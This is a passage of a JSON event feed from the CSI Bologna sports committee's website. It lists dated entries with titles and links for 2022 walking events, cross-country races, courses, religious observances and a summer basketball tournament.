Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2022-03-17 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-24 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-31 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-04-07 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-04-21 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-05-05 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-05-19 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-03-14 00:00:00","type":"","title":"Anche a Bologna il via alla Junior TIM Cup \u2013 Keep Racism Out","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1695-anche-a-bologna-il-via-alla-junior-tim-cup-keep-racism-out"},{"date":"2022-04-04 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro: ultimi giorni","description":"","url":"\/formazione\/arbitri-e-giudici\/1697-bellissimo-spot-del-corso-arbitri-di-pallacanestro"},{"date":"2022-03-29 00:00:00","type":"","title":"Corso di 1\u00b0 livello per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/1698-corso-di-1-livello-per-istruttori-di-nuoto"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross: 1\u00b0 Prova a Sasso Marconi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1703-bologna-cross-1-prova-a-sasso-marconi"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 Prova a Sant'Agata Bolognese","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1704-bologna-cross-2-prova-a-sant-agata-bolognese"},{"date":"2022-04-09 00:00:00","type":"","title":"Campionati Provinciali di Staffette","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1705-campionati-provinciali-csi-di-staffette"},{"date":"2022-03-19 00:00:00","type":"","title":"Classifiche della 1\u00b0 PROVA BOLOGNA CROSS","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1708-classifiche-della-1-prova-bologna-cross-country"},{"date":"2022-04-01 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-04-02 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-04-03 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-03-26 00:00:00","type":"","title":"Classifiche della 2\u00b0 PROVA BOLOGNA CROSS","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1715-classifiche-della-1-prova-bologna-cross-country-2"},{"date":"2022-04-14 00:00:00","type":"","title":"Corso Arbitri Pallavolo per Porretta e dintorni!","description":"","url":"\/formazione\/arbitri-e-giudici\/1717-corso-arbitri-pallavolo-per-porretta-e-dintorni"},{"date":"2022-03-05 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-06 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-07 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-08 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-09 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-10 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-11 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-12 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-13 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-14 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-15 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-16 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-17 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-18 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-19 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-20 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-21 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-22 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-23 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-24 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-25 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-26 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-27 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-28 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-29 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-30 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-31 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-01 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-02 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-03 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-04 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-05 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-06 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-07 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-08 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-09 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-10 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-11 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-12 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-13 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-14 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-15 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-16 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-05-09 00:00:00","type":"","title":"Camminate di ben-essere: da oggi anche ai Giardini Margherita  ","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1727-camminate-di-ben-essere-da-oggi-anche-ai-giardini-margherita"},{"date":"2022-05-13 00:00:00","type":"","title":"Camminate di ben-essere: da oggi anche ai Giardini Margherita  ","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1727-camminate-di-ben-essere-da-oggi-anche-ai-giardini-margherita"},{"date":"2022-04-14 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-15 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-16 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-17 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-18 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-19 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-20 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea Straordinaria del Comitato CSI di Bologna","description":"","url":"\/notizie-dal-comitato\/1734-convocazione-dell-assemblea-straordinaria-del-comitato-csi-di-bologna"},{"date":"2022-04-21 00:00:00","type":"","title":"Junior TIM Cup incontra gli oratori in diretta YuoTube","description":"","url":"\/notizie-dal-comitato\/1735-junior-tim-cup-incontra-gli-oratori-in-diretta-yuotube"},{"date":"2022-05-01 00:00:00","type":"","title":"Nordic Walking sulle colline fuori Bologna: domenica 1 maggio","description":"","url":"\/dalle-nostre-societa\/1736-nordic-walking-sulle-colline-fuori-bologna-domenica-1-maggio"},{"date":"2022-04-30 00:00:00","type":"","title":"2\u00b0tappa Campionato Italiano Nordic Walking FIDAL ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1737-campionato-di-nordic-walking"},{"date":"2022-05-22 00:00:00","type":"","title":"\"Village run\": camminata di 3 o 6 km al Natura Sport Day","description":"","url":"\/notizie-dal-comitato\/1740-camminata-di-6-km-al-natura-word-sport-day"},{"date":"2022-05-22 00:00:00","type":"","title":"Campionato provinciale e regionale di Trail: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1741-campionato-provinciale-e-regionale-di-trail-aperte-le-iscrizioni"},{"date":"2022-04-23 00:00:00","type":"","title":"European Quidditch Cup: tifiamo Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1743-european-quidditch-cup-tifiamo-bologna"},{"date":"2022-04-24 00:00:00","type":"","title":"European Quidditch Cup: tifiamo Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1743-european-quidditch-cup-tifiamo-bologna"},{"date":"2022-05-22 00:00:00","type":"","title":"Gara di Coreografia: PalaFuno 22 maggio 2022!","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/1744-gara-di-coreografia-palafuno-22-maggio-2022"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea Straordinaria del Comitato CSI di Bologna (2)","description":"","url":"\/dalla-segreteria\/1746-convocazione-dell-assemblea-straordinaria-del-comitato-csi-di-bologna-2"},{"date":"2022-05-10 00:00:00","type":"","title":"Torneo Primavera di basket giovanile femminile: aperte le iscrizioni ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1747-torneo-primavera-di-basket-giovanile-femminile-aperte-le-iscrizioni"},{"date":"2022-05-15 00:00:00","type":"","title":"Stegae del Bosco: Stage di karate il 15 maggio","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1749-stegae-del-bosco-stage-di-karate-il-15-maggio"},{"date":"2022-06-09 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-07-07 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-09-01 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-10-06 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-11-03 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-05-22 00:00:00","type":"","title":"Natura World Sport Day: 22 maggio al Villaggio della Salute Pi\u00f9","description":"","url":"\/notizie-dal-comitato\/1753-natura-word-sport-day-22-maggio-al-villaggio-della-salute-piu"},{"date":"2022-05-06 00:00:00","type":"","title":"Corso di formazione Walking Leader","description":"","url":"\/formazione\/istruttori\/1754-corso-di-formazione-walking-leader"},{"date":"2022-05-07 00:00:00","type":"","title":"Corso di formazione Walking Leader","description":"","url":"\/formazione\/istruttori\/1754-corso-di-formazione-walking-leader"},{"date":"2022-05-01 00:00:00","type":"","title":"Nuove modalit\u00e0 di accesso al Comitato CSI Bologna","description":"","url":"\/notizie-dal-comitato\/1755-nuove-modalita-di-accesso-al-comitato-csi-bologna"},{"date":"2022-05-21 00:00:00","type":"","title":"1\u00b0 Memorial Andrea Vicino: 21 e 22 maggio 2022","description":"","url":"\/fatti-persone\/1756-fortitudo-memorial-andrea-vicino"},{"date":"2022-05-22 00:00:00","type":"","title":"1\u00b0 Memorial Andrea Vicino: 21 e 22 maggio 2022","description":"","url":"\/fatti-persone\/1756-fortitudo-memorial-andrea-vicino"},{"date":"2022-05-02 00:00:00","type":"","title":"Il Calcio alla Luna e La Nostra Serie A","description":"","url":"\/dalle-nostre-societa\/1757-il-calcio-alla-luna-nostra-serie-a"},{"date":"2022-05-07 00:00:00","type":"","title":"Non \u00e8 un film: la Coppa di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1758-non-e-un-file-la-coppa-di-quidditch-a-bologna"},{"date":"2022-05-08 00:00:00","type":"","title":"Non \u00e8 un film: la Coppa di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1758-non-e-un-file-la-coppa-di-quidditch-a-bologna"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea straordinaria CSI: 14 maggio 2022","description":"","url":"\/notizie-dal-comitato\/1762-assemblea-straordinaria-csi-14-amggio-2022"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea straordinaria CSI: 14 maggio 2022","description":"","url":"\/dalla-segreteria\/1763-assemblea-straordinaria-csi-14-amggio-2023"},{"date":"2022-05-11 00:00:00","type":"","title":"Da Bologna all'Olimpico: la finale a Roma della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1766-da-bologna-al-olimpico-la-finale-a-roma-della-junior-tim-cup"},{"date":"2022-05-22 00:00:00","type":"","title":"Natura World Sport Day: Esperienze di Ben-Essere","description":"","url":"\/notizie-dal-comitato\/1768-natura-world-sport-day-esperienze-di-ben-essere"},{"date":"2022-05-21 00:00:00","type":"","title":"La Madonna di San Luca a Villa Pallavicini","description":"","url":"\/fatti-persone\/1769-la-madonna-di-san-luca-a-villa-pallavicini"},{"date":"2022-06-05 00:00:00","type":"","title":"Stage delle Cinture Colorate a Monghidoro","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1775-stage-delle-cinture-colorate-a-monghidoro"},{"date":"2022-06-05 00:00:00","type":"","title":"Torneo di Green Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1779-torneo-di-green-volley"},{"date":"2022-06-10 00:00:00","type":"","title":"Torneo di GreenBeach Volley: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1781-torneo-di-greenbeach-volley-aperte-le-iscrizioni"},{"date":"2022-05-23 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-25 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-30 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-26 00:00:00","type":"","title":"Campionato CSI Pallavolo: le finali!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1784-images-discipline-pallavolo-2022-finali-di-pallavolo-2022-thumb-jpg"},{"date":"2022-05-22 00:00:00","type":"","title":"Gara di Coreografia: le classifiche","description":"","url":"\/attivita-sportive\/danza\/news\/96-risultati-classifiche-e-comunicazioni\/1785-gara-di-coreografia-le-classifiche"},{"date":"2022-05-28 00:00:00","type":"","title":"Run for Mary, un restauro in via Piella","description":"","url":"\/notizie-dal-comitato\/1788-run-for-mary"},{"date":"2022-05-30 00:00:00","type":"","title":"#diluned\u00ec, proseguono gli incontri di formazione per dirigenti ","description":"","url":"\/formazione\/89-dirigenti-sportivi\/1791-dilunedi-proseguono-gli-incontri-di-formazione-per-dirigenti"},{"date":"2022-05-22 00:00:00","type":"","title":"Campionato di Trail CSI: le classifiche","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1793-campionato-di-trail-csi-le-classifiche"},{"date":"2022-06-02 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-06-03 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-06-04 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-05-31 00:00:00","type":"","title":"A teatro con il Centro Movimento Solaris","description":"","url":"\/dalle-nostre-societa\/1796-a-teatro-con-il-centro-movimento-solaris"},{"date":"2022-06-14 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-15 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-16 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-21 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-22 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-23 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-28 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-29 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-30 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-04 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-05 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-06 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-11 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-12 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-13 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-14 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-15 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-16 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-21 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-22 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-23 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-28 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-06-29 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-06-30 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-07-04 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-07-05 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-07-06 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-06-11 00:00:00","type":"","title":"Pallacanestro CSI Bologna: le 